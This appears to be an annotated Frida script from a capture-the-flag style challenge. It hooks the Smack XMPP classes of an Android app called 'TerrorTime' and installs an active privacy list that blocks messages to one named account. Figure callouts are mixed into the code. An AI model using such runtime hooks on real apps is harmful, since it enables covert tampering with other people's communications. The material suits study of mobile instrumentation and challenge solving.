 Java.perform(function x(){ //Silently fails without the sleep from the python code
console.log("Inside java perform function");
var TerrorTimeApplication = Java.use("com.badguy.terrortime.TerrorTimeApplication");
var PrivacyListManager = Java.use("org.jivesoftware.smackx.privacy.PrivacyListManager");
var PrivacyList = Java.use("org.jivesoftware.smackx.privacy.PrivacyList");
var PrivacyItem = Java.use("org.jivesoftware.smackx.privacy.packet.PrivacyItem");
var Type = Java.use("org.jivesoftware.smackx.privacy.packet.PrivacyItem$Type");
var Enum = Java.use("java.lang.Enum");
var ArrayList = Java.use("java.util.ArrayList");
var JidCreate = Java.use("org.jxmpp.jid.impl.JidCreate");
var AbstractXMPPConnection = Java.use("org.jivesoftware.smack.AbstractXMPPConnection");
var String = Java.use("java.lang.String");
Sets variables representing the
classes to hook
Hooks PrivacyItem’s toXML function
Ignores PrivacyItem’s values and returns
hardcoded XML to block Zachary
PrivacyItem.toXML.implementation = function(){
var xml = "<item action=\"deny\" type=\"jid\" value=\"zachary--vhost-174@terrortime.app\" order=\"0\"><message/></item>" // Java.cast(this.toXML(), String);
return this.toXML();
}
Java.choose("com.badguy.terrortime.TerrorTimeApplication", {
Finds instances of TerrorTimeApplication
onMatch: function(instance) {
try {
console.log("Start");
var app = Java.cast(instance, TerrorTimeApplication);
var conn_object = app.getXMPPTCPConnection().get();
var conn = Java.cast(conn_object, AbstractXMPPConnection);
console.log("Got Conn");
Creates new PrivacyItem with
arbitrary values
var block_item = Java.cast(PrivacyItem.$new(false, 0), PrivacyItem);
block_item.setFilterMessage(true);
console.log(block_item.toXML());
console.log("Created privacy list");
Creates new Array and adds PrivacyItem
var privacy_list = PrivacyListManager.getInstanceFor(conn);
var block_list = ArrayList.$new();
block_list.add(block_item); // have to create list with new operator
privacy_list.createPrivacyList("Block_to_Leader", block_list);
privacy_list.setActiveListName("Block_to_Leader");
Uploads new PrivacyList and sets it as active
console.log("Added user to block list: " + "zachary--vhost-174@terrortime.app");
} catch(error) {console.log("error: " + error.toString());}
}, onComplete: function() {} });
});